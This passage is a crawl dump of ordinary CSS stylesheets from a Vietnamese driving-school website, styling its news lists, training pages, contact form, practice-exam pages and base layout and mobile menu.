  border-radius: 5px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/tin-tuc.css
body_size: 724
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.items-new__hots .img-news__hots > a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 45%;
}
.items-new__hots .img-news__hots > a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.items-new__hots .intros-news__hots {
  color: #58595B;
}

.days-ups__news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.days-ups__news li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 1;
  color: #A6A8AB;
}
.days-ups__news li:not(:last-child) {
  margin-right: 20px;
}
.days-ups__news li img {
  height: 15px;
  -o-object-fit: scale-down;
     object-fit: scale-down;
  margin-right: 5px;
  margin-top: -2px;
}

.names-news__pages {
  display: -ms-flexbox;
  display: flex;
  color: #000000;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2 !important;
  overflow: hidden;
  max-height: 100% !important;
}
.names-news__pages:hover, .names-news__pages:focus {
  color: #d39a42;
}

.items-newss__smalls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.items-newss__smalls:not(:last-child) {
  margin-bottom: 40px;
}
.items-newss__smalls .img-pages__smalls {
  width: 95px;
  margin-right: 15px;
}
.items-newss__smalls .img-pages__smalls > a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 80%;
}
.items-newss__smalls .img-pages__smalls > a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.items-newss__smalls .intros-news__small {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  width: 100%;
}

.items-new__pages .img-news__pages > a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 68%;
}
.items-new__pages .img-news__pages > a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.items-new__pages .intros-news__pages {
  color: #58595B;
}
.items-new__pages .intros-news__pages .days-ups__news li img {
  width: auto;
  height: 10px;
}

.see-more__news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 10px;
  color: #6D6E70;
  margin-top: 5px;
}
.see-more__news:hover, .see-more__news:focus {
  color: #d39a42;
}
.see-more__news i {
  margin-left: 5px;
}

.box-list__hots .items-new__hots:not(:last-child) {
  margin-bottom: 40px;
}
.box-list__hots .items-new__hots:first-child .see-more__news {
  display: none;
}
.box-list__hots .items-new__hots:nth-child(n+2) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots {
  width: 265px;
  margin-right: 25px;
  margin-bottom: 0px;
}
.box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots > a {
  padding-top: 72%;
}
.box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots .days-ups__news {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
.box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots p {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3 !important;
  overflow: hidden;
  max-height: 100% !important;
}
.box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots .see-more__news {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}
.box-list__hots .items-new__hots .see-more__news {
  font-size: 14px;
}

.group-news__sidebars:not(:last-child) {
  margin-bottom: 40px;
}
.group-news__sidebars .title-bg__alls {
  margin-left: auto;
  margin-right: auto;
}

.bottom-news__details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.tags-news__details {
  color: #939393;
}

.list-tags__news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.list-tags__news li:not(:last-child) {
  margin-right: 10px;
}
.list-tags__news li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 3px;
  border: solid 1px #BBBDBF;
  font-size: 14px;
}
.list-tags__news li a:hover, .list-tags__news li a:focus {
  background-color: #d39a42;
  border: solid 1px #d39a42;
  color: #FFFFFF;
}

.apps-news__details {
  text-align: right;
}
.apps-news__details ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.apps-news__details ul li:not(:last-child) {
  margin-right: 20px;
}
.apps-news__details ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 1000px;
  color: #FFFFFF;
  background-color: #d39a42;
  font-size: 15px;
}
.apps-news__details ul li a:hover, .apps-news__details ul li a:focus {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/truong-lai-dao-tao.css
body_size: 493
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.educate-educations:after {
  display: none;
}

.items-question__pages {
  border: solid 1px #d39a42;
  background-color: #FFFFFF;
}
.items-question__pages:not(:last-child) {
  margin-bottom: 25px;
}
.items-question__pages .titles-btn__pages {
  background-color: #d39a42;
  padding: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #FFFFFF;
}
.items-question__pages .titles-btn__pages:before {
  content: "\f067";
  font-family: "FontAwesome";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  width: 17px;
  height: 20px;
  min-width: 17px;
  background: url(../images/bg-items-educate.png) no-repeat center;
  background-size: 100% 100%;
  margin-right: 10px;
  color: #d39a42;
  font-size: 10px;
}
.items-question__pages .intros-question__pages {
  padding: 15px 30px;
  display: none;
}

.imgs-question__pages img {
  width: 100%;
}

.bottom-question__pages {
  background-color: #d39a42;
  text-align: center;
  color: #FFFFFF;
  padding: 10px 0px;
  margin-top: 80px;
}
.bottom-question__pages .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.bottom-question__pages .btn-white__trans {
  margin-left: auto;
  margin-right: auto;
  text-transform: uppercase;
  border: solid 2px #FFFFFF;
  border-radius: 5px;
}

.list-question__alls {
  border: solid 1px #ebebeb;
}
.list-question__alls li {
  padding: 20px;
}
.list-question__alls li:not(:last-child) {
  border-bottom: solid 1px #ebebeb;
}

.box-list__educations .items-new__hots:not(:last-child) {
  margin-bottom: 50px;
}

.question-educations {
  padding-top: 60px;
}

.box-educations__theorys .items-new__hots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.box-educations__theorys .items-new__hots:not(:last-child) {
  margin-bottom: 70px;
}
.box-educations__theorys .items-new__hots .img-news__hots {
  width: 265px;
  margin-right: 25px;
  margin-bottom: 0px;
  border-radius: 3px;
  overflow: hidden;
}
.box-educations__theorys .items-new__hots .img-news__hots > a {
  padding-top: 90%;
}
.box-educations__theorys .items-new__hots .intros-news__hots {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.box-educations__theorys .items-new__hots .intros-news__hots .names-news__pages {
  text-transform: uppercase;
}
.box-educations__theorys .items-new__hots .intros-news__hots .days-ups__news {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
.box-educations__theorys .items-new__hots .intros-news__hots p {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3 !important;
  overflow: hidden;
  max-height: 100% !important;
}
.box-educations__theorys .items-new__hots .intros-news__hots .see-more__news {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}
.box-educations__theorys .items-new__hots .see-more__news {
  font-size: 14px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/lien-he.css
body_size: 146
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.content-contacts__pages {
  padding: 0px 50px;
}

.form-contacts__pages {
  padding-right: 70px;
}
.form-contacts__pages .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.form-contacts__pages .row > [class^=col] {
  margin-bottom: 10px;
}
.form-contacts__pages .btn-oranges__alls {
  margin-left: auto;
  margin-right: auto;
  min-width: 150px;
  font-size: 18px;
  border-radius: 0px;
}

.items-contacts__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.items-contacts__pages:not(:last-child) {
  margin-bottom: 40px;
}
.items-contacts__pages img {
  width: 50px;
  height: 50px;
  border-radius: 1000px;
  margin-right: 15px;
}
.items-contacts__pages .intros-contacts__items {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.phone-contacts__pages {
  color: #EC1C24;
}

.mails-contacts__pages {
  color: #58595B;
}
.gco-loading{
  background: url(../images/loading2.gif) no-repeat center center rgba(1,1,1,0.1);
  width: 100vw;
  height: 100vh;
  position: fixed;
  background-size: 30px;
  z-index: 999;
  top: 0;
  left: 0;
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/on-thi.css
body_size: 216
content:
@media (min-width: 230px) {
    .review__container {
        max-width: 800px;
        padding-left: 15px;
        padding-right: 15px;
        margin-left: auto;
        margin-right: auto;
    }
    .page__review {
        margin-top: 30px;
        margin-bottom: 30px;
        color: #636167;
    }
    .page__review h1 {
        color: #000;
    }
    .page__review h4 {
        font-weight: 700;
        font-size: 18px;
        margin-bottom: 15px;
    }
    .page__review ul {
        list-style: disc;
        padding-left: 30px;
        margin-bottom: 30px;
    }
    .page__review ul li {
        font-size: 16px;
    }
    .page__review .highlight-b {
        color: #201dfb;
        font-weight: 700;
    }
    .page__review .highlight-r {
        color: #fd1305;
        font-weight: 700;
    }
    .page__review .title__form {
        margin-bottom: 15px;
        font-size: 25px;
        line-height: 32px;
        color: #404041;
        font-weight: bold;
        text-align: center;
    }
    .page__review form {
        padding: 15px 0;
        max-width: 340px;
        margin-left: auto;
        margin-right: auto;
    }
    .page__review form {
        font-weight: 500;
        font-size: 16px;
    }
    .page__review form .input__box {
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 20px;
    }
    .page__review form p {
        font-size: 18px;
        line-height: 32px;
        color: #808184;
        font-weight: bold;
        font-family: "Arial";
        max-width: 50%;
        min-width: 150px;
    }
    .page__review form .input__review {
        font-size: 14px;
        color: #404041;
        border-radius: 3px;
        height: 28px;
        background-color: #f1f1f2;
        border: 1px solid #bbbdbf;
        margin-right: auto;
        padding: 0 10px;
    }
    .page__review form .input__review.name {
        width: 140px;
    }
    .page__review form .input__review.sbd {
        width: 100px;
    }
    .page__review .btn__next {
        margin-right: auto;
        margin-left: auto;
        display: flex;
        border: none;
        color: #fff;
        font-size: 25px;
        line-height: 40px;
        padding: 0 20px;
        height: 40px;
        border-radius: 4px;
        background-color: #d39c42;
    }
}

@media (min-width: 480px) {
    .page__review form .input__review.name {
        width: 188px;
    }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {
    .page__review ul {
        margin-bottom: 50px;
    }
    .page__review form {
        padding: 30px 0;
    }
}

@media (min-width: 992px) {
    .page__review {
        margin-bottom: 60px;
    }
    .page__review form .input__box {
        margin-bottom: 40px;
    }
}

@media (min-width: 1200px) {}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/bai-thi.css
body_size: 938
content:
@media (min-width: 230px) {
  .page__baithi {
    margin-bottom: 30px;
    margin-top: 30px;
  }
  .page__baithi .title-mains__alls::before,
  .page__baithi .title-mains__alls::after {
    display: none;
  }
  .page__baithi .title-mains__alls h1 span {
    font-weight: 400;
  }
  .page__baithi .baithi__group .question__group {
    color: #000000;
    line-height: 21px;
    font-size: 18px;
    margin-bottom: 30px;
  }
  .page__baithi .baithi__group .question__group h4 {
    font-size: 16px;
    line-height: 20px;
    color: #231f20;
    font-weight: bold;
    margin-bottom: 20px;
  }
  .page__baithi .baithi__group .question__group .note {
    padding-left: 25px;
    list-style: disc;
    margin-bottom: 30px;
  }
  .page__baithi .baithi__group .question__group .note li::marker {
    color: #2e2e2e;
  }
  .page__baithi .baithi__group .question__group .note li {
    font-size: 15px;
    line-height: 20px;
    color: #808184;
  }
  .page__baithi .baithi__group .question__group .note li span {
  }
  .page__baithi .baithi__group .question__group .note li .highlight-b {
    color: #2e3191;
    font-weight: 700;
  }
  .page__baithi .baithi__group .question__group .note li .highlight-r {
    color: #ec1c24;
    font-weight: 700;
  }
  .page__baithi .baithi__group .question__group .name__question {
    font-size: 25px;
    line-height: 1.5;
    font-weight: bold;
    margin-bottom: 30px;
  }
  .page__baithi .baithi__group .question__group .name__question p img {
    width: 100% !important;
    height: 100% !important;
  }
  .page__baithi .baithi__group .question__group  {
    list-style: upper-alpha;
    padding-left: 20px;
    padding-bottom: 20px;
  }
  
  .list__answer{
    list-style: upper-alpha;
    padding-left: 0px;
    padding-bottom: 20px;
}

  .page__baithi .baithi__group .question__group .list__answer .answer__item {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .page__ket-qua {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .page__ket-qua .title-mains__alls::before,
  .page__ket-qua .title-mains__alls::after {
    display: none;
  }
  .page__ket-qua .title-mains__alls h1 span {
    font-weight: 400;
  }
  .page__ket-qua h2 {
    color: #000;
    text-transform: uppercase;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 48px;
    font-weight: 700;
    text-align: center;
  }
  .page__ket-qua h2 strong,
  .page__ket-qua h3 strong {
    font-weight: 700;
    color: #ec1c24;
  }
  .page__ket-qua h3 {
    text-align: center;
    color: #000;
    font-weight: 400;
    font-size: 25px;
    line-height: 48px;
  }
  .page__baithi .tab__question {
    max-width: 280px;
    width: 100%;

    margin-left: auto;
    margin-right: auto;
  }
  .page__baithi .formExam {
    background-color: #d3942c;
  }
  .page__baithi .tab__question .time {
    background-color: #2e2e2e;
    width: 100%;
    max-width: 280px;
    font-size: 15px;
    line-height: 40px;
    color: #ffffff;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .page__baithi .tab__question .time p {
    margin-right: 5px;
  }
  .page__baithi .tab__question .time time {
    font-size: 25px;
  }
  .page__baithi .tab__question .btn__end {
    width: 100%;
    border-radius: 0;
    height: 32px;
    line-height: 18px;
    background-color: #2e2e2e;
    color: #fff;
    margin-top: auto;
  }
  .page__baithi .tab-content .btn__redirect-question {
    display: inline-block;
    border-radius: 0;
    height: 32px;
    line-height: 18px;
    background-color: #2e2e2e;
    color: #fff;
  }
  .page__baithi .tab__question .nav {
    /* flex-direction: column; */
    /* flex-flow: column wrap; */
    margin-bottom: 30px;
    padding: 7.5px 5px;
    min-height: auto !important;
  }
  .page__baithi .tab__question .nav .nav-item {
    display: flex;
    min-height: 40px;
    min-width: 120px;
    width: calc(50% - 5px);
    border: 0.4px solid #e6e7e8;
    padding: 5px;
    align-items: center;
    margin: 2.5px;
    position: relative;
  }
  .page__baithi .tab__question .nav .nav-item .question-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    z-index: 1;
  }
  .page__baithi .tab__question .nav .nav-item .question-item.active {
    background-color: #a6a8ab;
  }
  .page__baithi .tab__question .nav .nav-item .question-item.done {
    background-color: #5ac95f;
  }
  .page__baithi .tab__question .nav .nav-item .question-item p {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    width: 30px;
    line-height: 40px;
    text-align: right;
    margin-right: 15px;
  }
  .page__baithi .tab__question .nav .nav-item .answer {
    top: -7px;
    position: relative;
    margin-left: 45px;
  }
  .page__baithi .tab__question .nav .nav-item .answer label {
    cursor: pointer;
    margin: 0 2.5px;
  }
  .page__baithi .tab__question .nav .nav-item .answer label .checkbox {
    position: relative;
    z-index: 10;
  }
  .page__baithi .tab__question .nav .nav-item .answer label .checkbox::before {
    content: "";
    position: absolute;
    width: 12px;
    height: 12px;
    background-color: #fff;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    z-index: 5;
  }
  .page__baithi .tab__question .nav .nav-item .answer label .checkbox::after {
    content: "\f00c";
    position: absolute;
    font: normal normal normal 12px/1 FontAwesome;
    font-size: 0px;
    width: 12px;
    height: 12px;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10;
  }
  .page__baithi
    .tab__question
    .nav
    .nav-item
    .answer
    label
    input:checked
    ~ .checkbox::after {
    font-size: 12px;
  }
  .page__baithi .tab__question .nav .nav-item .answer label p {
  }
  .page__baithi .tab__question .nav .nav-item .answer label input {
    position: absolute;
    width: 0;
    height: 0;
    visibility: hidden;
  }
}

@media (min-width: 768px) {
  .page__baithi .baithi__group {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
  }
  .page__baithi .baithi__group .question__group {
    max-width: calc(100% - 300px);
    width: 100%;
    margin-right: auto;
  }
  .page__baithi .tab__question {
    margin-top: 50px;
    margin-right: 0;
  }
}

@media (min-width: 992px) {
  .page__baithi {
    margin-bottom: 50px;
  }
  .page__baithi .baithi__group .question__group {
    max-width: calc(100% - 300px);
  }
  .page__ket-qua {
    margin-bottom: 50px;
  }
  .page__ket-qua .title-mains__alls {
    margin-bottom: 50px;
  }
  .page__baithi .baithi__group .question__group .note {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .page__baithi {
    margin-bottom: 120px;
  }
  .page__ket-qua {
    margin-bottom: 150px;
  }
  .page__ket-qua .title-mains__alls {
    margin-bottom: 80px;
  }
  .page__baithi .baithi__group .question__group .note {
    margin-bottom: 80px;
  }
}

/*# sourceMappingURL=bai-thi.css.map */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/reset.css
body_size: 6308
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
body {
  line-height: 1.2;
  color: #000000;
  word-break: break-word;
  position: relative;
  font-size: 15px;
  font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.4;
  margin-bottom: 0px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
  text-decoration: none;
  display: inline-block;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: inherit;
}

a,
a:focus,
input,
input:focus,
button,
button:focus,
textarea,
textarea:focus,
select,
select:focus {
  outline: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background-clip: unset !important;
  text-decoration: none;
}

dl,
ol,
ul {
  list-style: none;
  margin-bottom: 0;
  padding-left: 0;
}

a {
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  cursor: pointer;
  color: inherit;
}
a:hover {
  text-decoration: none;
}

p {
  margin-bottom: 0;
  line-height: 1.4;
}

img {
  max-width: 100%;
}

button {
  cursor: pointer;
}

.center {
  text-align: center;
}

.s-content ol {
  list-style: decimal;
  margin-left: 15px;
  margin-bottom: 10px;
}

.s-content ul {
  list-style: initial;
  margin-left: 15px;
  margin-bottom: 10px;
}

.s-content li {
  list-style: inherit;
  margin-bottom: 5px;
}

.s-content p {
  margin-bottom: 15px;
}

.s-content img {
  display: block;
  max-width: 100%;
  margin: 10px auto;
  width: auto !important;
  -o-object-fit: contain;
  object-fit: contain;
  height: auto !important;
  max-width: 100%;
}

.s-content table,
.s-content iframe {
  max-width: 100%;
  width: 100%;
}

.s-content table {
  border-collapse: collapse;
  width: 100%;
  border: solid 1px #000006;
}

.s-content table td {
  border-collapse: collapse;
  border: solid 1px #000006;
  padding: 3px;
}

.s-content h1,
.s-content h2,
.s-content h3,
.s-content h4,
.s-content h5,
.s-content h6 {
  display: block;
  margin-left: 0;
  margin-right: 0;
  font-weight: bold;
}

.s-content h1 {
  font-size: 2em;
  margin-top: 0.67em;
  margin-bottom: 0.67em;
}

.s-content h2 {
  font-size: 1.5em;
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}

.s-content h3 {
  font-size: 1.17em;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.s-content h4 {
  font-size: 1em;
  margin-top: 0.6em;
  margin-bottom: 0.6em;
}

.s-content h5 {
  font-size: 0.83em;
  margin-top: 0.8em;
  margin-bottom: 0.8em;
}

.s-content h6 {
  font-size: 0.67em;
  margin-top: 0.8em;
  margin-bottom: 0.8em;
}

.contain-overflows {
  width: 100%;
  overflow: hidden;
}

/* font */
strong {
  font-weight: 500;
}

.swiper-container-multirow-column > .swiper-wrapper {
  -webkit-box-orient: unset;
  -webkit-box-direction: unset;
  -ms-flex-direction: unset;
  flex-direction: unset;
}

.swiper-container {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
.swiper-container .swiper-slide {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}

.container {
  max-width: -moz-calc(1160px + 30px);
  max-width: 1190px;
  width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .container {
    max-width: 1320px;
  }
}

.container {
  width: 100%;
  /* margin: 0 auto; */
}

/* end font */
.limit-line {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 1;
  overflow: hidden;
  max-height: 1.5em;
  line-height: 1.5;
}
.limit-line--2 {
  -webkit-line-clamp: 2;
  max-height: 3em;
}
.limit-line--3 {
  -webkit-line-clamp: 3;
  max-height: 4.5em;
}
.limit-line--4 {
  -webkit-line-clamp: 4;
  max-height: 6em;
}

form {
  margin-bottom: 0px;
}

/* variable */
/* search-group */
.d-nones {
  display: none;
}

.w-100ss {
  width: 100% !important;
}

/* ---- */
.gutter-0 {
  margin: 0 0px;
}
.gutter-0 > [class^="col"] {
  padding: 0 0px;
}

.gutter-5 {
  margin: 0 -2px;
}
.gutter-5 > [class^="col"] {
  padding: 0 2px;
}

.gutter-25 {
  margin: 0 -12px;
}
.gutter-25 > [class^="col"] {
  padding: 0 12px;
}

.gutter-40 {
  margin: 0 -20px;
}
.gutter-40 > [class^="col"] {
  padding: 0 20px;
}

.gutter-50 {
  margin: 0 -25px;
  position: relative;
}
.gutter-50 > [class^="col"] {
  padding: 0 25px;
}

.gutter-60 {
  margin: 0 -30px;
}
.gutter-60 > [class^="col"] {
  padding: 0 30px;
}

.gutter-70 {
  margin: 0 -35px;
}
.gutter-70 > [class^="col"] {
  padding: 0 35px;
}

/* header */
.btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #fff;
  border: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  outline: none;
  cursor: pointer;
}

#header {
  position: relative;
  z-index: 1000;
}

@media (min-width: 230px) {
  .addon__menu {
    --color: #262626;
    --colorHover: red;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.459);
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
  }

  .addon__menu.active {
    opacity: 1;
    visibility: visible;
  }

  .addon__menu.active .box__menu {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  .addon__menu .box__menu {
    max-width: 260px;
    width: 100%;
    height: 100%;
    background-color: #fff;
    -webkit-transform: translateX(-110%);
    transform: translateX(-110%);
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  }

  .addon__menu .box__menu .menu {
    list-style-type: none;
    margin: 0;
    padding: 0;
  }

  .addon__menu .box__menu .menu .menu__list {
    position: relative;
  }

  .addon__menu .box__menu .menu .menu__list .menu__link {
    display: block;
    color: #3a3a3c;
    /* font-family: 'Montserrat', sans-serif; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 40px;
    padding: 0 15px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.6);
    text-transform: uppercase;
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }

  .addon__menu .box__menu .menu .menu__list:last-child .menu__link {
    border-bottom: 0;
  }

  .addon__menu .box__menu .menu .menu__list:hover .menu__link,
  .addon__menu .box__menu .menu .menu__list.active .menu__link {
    color: #292b2d;
    /* font-family: 'Montserrat-Bold', sans-serif; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    display: none;
    margin: 0;
    padding: 0;
    list-style-type: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    position: relative;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    content: "";
    width: 5px;
    height: 5px;
    border-radius: 50%;
    border: 1px solid var(--color);
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 20px;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    color: #000000;
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 35px;
    padding-left: 35px;
    padding-right: 15px;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover::before {
    border-color: var(--colorHover);
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a {
    text-decoration: none;
  }

  .addon__menu .box__menu .menu .menu__list .btn__childrens {
    cursor: pointer;
    position: absolute;
    top: 8px;
    right: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 20px;
    overflow: hidden;
    border: 0;
    width: 25px;
    height: 25px;
    border-radius: 3px;
    background: #000;
    padding: 0;
    color: #fff;
  }

  .addon__menu .box__menu .menu .menu__list .btn__childrens::before {
    content: "+";
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #fff;
    -webkit-transition: color 0.3s ease, -webkit-transform 0.3s ease;
    transition: color 0.3s ease, -webkit-transform 0.3s ease;
    transition: color 0.3s ease, transform 0.3s ease;
